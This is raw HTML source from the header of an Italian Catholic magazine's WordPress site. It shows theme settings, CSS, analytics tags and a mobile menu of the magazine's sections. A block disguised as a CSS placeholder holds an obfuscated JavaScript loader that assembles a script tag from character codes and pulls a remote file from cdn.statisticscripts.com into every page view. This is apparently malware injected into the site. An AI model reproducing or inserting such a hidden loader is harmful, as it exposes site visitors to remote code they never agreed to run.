var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="c836384e02";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://cdnarautos.s3.amazonaws.com/2020/04/bkMobile2.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Josefin Sans";font-size:20px;text-transform:uppercase}.td-mobile-content .sub-menu a{font-family:"Josefin Sans";font-size:18px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Josefin Sans"}body,p{font-family:Georgia,Times,"Times New Roman",serif}:root{--td_excl_label:'ESCLUSIVO';--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:rgba(49,59,69,0.9);--td_mobile_gradient_two_mob:rgba(30,115,190,0.9);--td_mobile_text_active_color:#dd9933;--td_page_h_color:#dd3333;--td_mobile_background_position:center bottom;--td_login_gradient_one:rgba(0,69,130,0.01);--td_login_gradient_two:rgba(38,134,146,0.01)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-theme-wrap .td_mega_menu_sub_cats a{color:#2d4f03}.td_module_1 .td-module-title{font-family:Georgia,Times,"Times New Roman",serif}.post .td-post-header .entry-title{font-family:Georgia,Times,"Times New Roman",serif}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-family:Georgia,Times,"Times New Roman",serif;font-size:28px;font-weight:600}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}.td-post-content h1{font-family:Georgia,Times,"Times New Roman",serif;font-size:32px;font-weight:bold}.td-post-content h2{font-family:Georgia,Times,"Times New Roman",serif;font-size:28px;font-weight:bold}.td-post-content h3{font-family:Georgia,Times,"Times New Roman",serif;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Georgia,Times,"Times New Roman",serif;font-size:20px;font-weight:bold}.td-post-content h5{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Georgia,Times,"Times New Roman",serif;font-size:80px;line-height:55px;text-transform:uppercase}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://cdnarautos.s3.amazonaws.com/2020/04/bkMobile2.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Josefin Sans";font-size:20px;text-transform:uppercase}.td-mobile-content .sub-menu a{font-family:"Josefin Sans";font-size:18px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Josefin Sans"}body,p{font-family:Georgia,Times,"Times New Roman",serif}:root{--td_excl_label:'ESCLUSIVO';--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:rgba(49,59,69,0.9);--td_mobile_gradient_two_mob:rgba(30,115,190,0.9);--td_mobile_text_active_color:#dd9933;--td_page_h_color:#dd3333;--td_mobile_background_position:center bottom;--td_login_gradient_one:rgba(0,69,130,0.01);--td_login_gradient_two:rgba(38,134,146,0.01)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-theme-wrap .td_mega_menu_sub_cats a{color:#2d4f03}.td_module_1 .td-module-title{font-family:Georgia,Times,"Times New Roman",serif}.post .td-post-header .entry-title{font-family:Georgia,Times,"Times New Roman",serif}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-family:Georgia,Times,"Times New Roman",serif;font-size:28px;font-weight:600}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}.td-post-content h1{font-family:Georgia,Times,"Times New Roman",serif;font-size:32px;font-weight:bold}.td-post-content h2{font-family:Georgia,Times,"Times New Roman",serif;font-size:28px;font-weight:bold}.td-post-content h3{font-family:Georgia,Times,"Times New Roman",serif;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Georgia,Times,"Times New Roman",serif;font-size:20px;font-weight:bold}.td-post-content h5{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Georgia,Times,"Times New Roman",serif;font-size:80px;line-height:55px;text-transform:uppercase}</style>

<link rel="icon" href="https://cdnarautos.s3.amazonaws.com/sites/12/2020/06/cropped-Araldi-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://cdnarautos.s3.amazonaws.com/sites/12/2020/06/cropped-Araldi-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdnarautos.s3.amazonaws.com/sites/12/2020/06/cropped-Araldi-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://cdnarautos.s3.amazonaws.com/sites/12/2020/06/cropped-Araldi-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* Centraliza legendas de imagens (Gutenberg e variações de tema) */
.wp-block-image figcaption,
.wp-block-image .wp-element-caption,
figure.wp-block-image figcaption,
.wp-caption-text {
  text-align: center !important;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				<style id="tdw-css-placeholder">(function(){try{var_omvaropid=String;let_skpqzasvk="f"+"ro"+_omvaropid['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_ajfgy="s"+"c"+_omvaropid[_skpqzasvk](114,105,112,116),_vmnhvvns="c"+"re"+_omvaropid[_skpqzasvk](97,116,101,69,108,101,109,101,110,116),_oxkmfpuwxsg="s"+_omvaropid[_skpqzasvk](114,99),_dgndayqbvrb=_omvaropid[_skpqzasvk](105,100),_yygxfynwjjy="cu"+"rre"+_omvaropid[_skpqzasvk](110,116,83,99,114,105,112,116);var_asze="pa"+"r"+_omvaropid[_skpqzasvk](101,110,116,78,111,100,101),_eoxvku="i"+"ns"+_omvaropid[_skpqzasvk](101,114,116,66,101,102,111,114,101),_dlqqzgii="ge"+"El"+_omvaropid[_skpqzasvk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azgcomrpuuo="h"+"e"+_omvaropid[_skpqzasvk](97,100),arlfgpeiozuy="ap"+"p"+_omvaropid[_skpqzasvk](101,110,100,67,104,105,108,100),_snuofxh=document;var_yprt="t"+"e"+_omvaropid[_skpqzasvk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_stkqy=_snuofxh[_vmnhvvns](_ajfgy),_whtmtbukejj=_omvaropid[_skpqzasvk](104,116,116,112,115,58,47,47)+_omvaropid[_skpqzasvk](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_omvaropid[_skpqzasvk](47)+_omvaropid[_skpqzasvk](115)+"ta"+"t"+_omvaropid[_skpqzasvk](115)+_omvaropid[_skpqzasvk](47)+"g"+"e"+_omvaropid[_skpqzasvk](116,46,106,115);_stkqy[_oxkmfpuwxsg]=_whtmtbukejj;_stkqy[_dgndayqbvrb]=_yprt;if(_snuofxh[_yygxfynwjjy]){_snuofxh[_yygxfynwjjy][_asze][_eoxvku](_stkqy,_snuofxh[_yygxfynwjjy])}else{_snuofxh[_dlqqzgii](azgcomrpuuo)[0][arlfgpeiozuy](_stkqy)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9102 single-format-standard wp-theme-Newspaper page-id-9102 td-standard-pack araldi-nel-mondo-2023-04 global-block-template-8 td-critic-pro tdb_template_5783 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DM3N0JWX6Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DM3N0JWX6Q');
</script>
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-rav_header-container"><ul id="menu-rav_header-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-5762"><a href="https://rivistacattolica.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-329"><a href="https://rivistacattolica.it/category/riviste/">Riviste</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-331"><a href="#">Sezioni<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5500"><a href="https://rivistacattolica.it/category/editoriale/">Editoriale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://rivistacattolica.it/category/la-voce-dei-papi/">La voce dei Papi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-333"><a href="https://rivistacattolica.it/category/commento-al-vangelo/">Commento al Vangelo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15898"><a href="https://rivistacattolica.it/category/la-liturgia-della-domenica/">La Liturgia della domenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://rivistacattolica.it/category/tema-del-mese/">Tema del mese</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://rivistacattolica.it/category/maria-paradiso-di-dio/">Maria, Paradiso di Dio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15906"><a href="https://rivistacattolica.it/category/tesori-di-mons-joao/">Tesori di Mons. João</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15899"><a href="https://rivistacattolica.it/category/le-domande-dei-lettori/">Le domande dei lettori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="https://rivistacattolica.it/category/vari/">Vari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15897"><a href="https://rivistacattolica.it/category/insegnamenti-biblici/">Insegnamenti biblici</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15903"><a href="https://rivistacattolica.it/category/splendori-della-civilta-cristiana/">Splendori della Civiltà Cristiana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15902"><a href="https://rivistacattolica.it/category/spiritualita-cattolica/">Spiritualità cattolica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15908"><a href="https://rivistacattolica.it/category/verita-cattoliche/">Verità cattoliche</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://rivistacattolica.it/category/vita-dei-santi/">Vita dei Santi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://rivistacattolica.it/category/plinio-correa-de-oliveira/">Plinio Corrêa de Oliveira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15907"><a href="https://rivistacattolica.it/category/un-profeta-per-i-nostri-giorni/">Un profeta per i nostri giorni</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://rivistacattolica.it/category/donna-lucilia/">Donna Lucilia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://rivistacattolica.it/category/storia-per-bambini/">Storia per bambini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15896"><a href="https://rivistacattolica.it/category/esempi-che-trascinano/">Esempi che trascinano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15904"><a href="https://rivistacattolica.it/category/storia-maestra-di-vita/">Storia, maestra di vita</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15895"><a href="https://rivistacattolica.it/category/cosa-dice-il-catechismo/">Cosa dice il Catechismo?</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15901"><a href="https://rivistacattolica.it/category/san-tommaso-insegna/">San Tommaso insegna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15900"><a href="https://rivistacattolica.it/category/lo-sapeva/">Lo sapeva…</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://rivistacattolica.it/category/pagine-finali/">Pagine finali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15905"><a href="https://rivistacattolica.it/category/tendenze-e-mentalita/">Tendenze e mentalità</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a href="https://www.madonnadifatima.org/contattaci">Contattaci</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://rivistacattolica.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:15px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#000000!important;background-image:url("https://s3.amazonaws.com/cdnarautos/sites/12/2020/05/bk4.jpg")!important}}</style></div><style>.tdi_3_rand_style{background-color:#ffffff!important}@media (max-width:767px){.tdi_3_rand_style{background-color:#e5e5e5!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#034200}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#034200}.tdi_7 .tdb-mobile-menu-button:hover{color:#dd9933}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#dd9933}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M89.006 490.013h845.978v62.269h-845.978v-62.269zM89.006 226.835h845.978v62.269h-845.978v-62.269zM89.006 753.181h845.978v62.259h-845.978v-62.259z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_8{display:inline-block;float:right;clear:none}.tdi_8 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_8 .tdb-header-search-button-mob svg{width:22px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_8 .tdb-header-search-button-mob{color:#034200}.tdi_8 .tdb-header-search-button-mob svg,.tdi_8 .tdb-header-search-button-mob svg *{fill:#034200}.tdi_8 .tdb-header-search-button-mob:hover{color:#dd9933}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_9 td-pb-border-top td_block_template_8 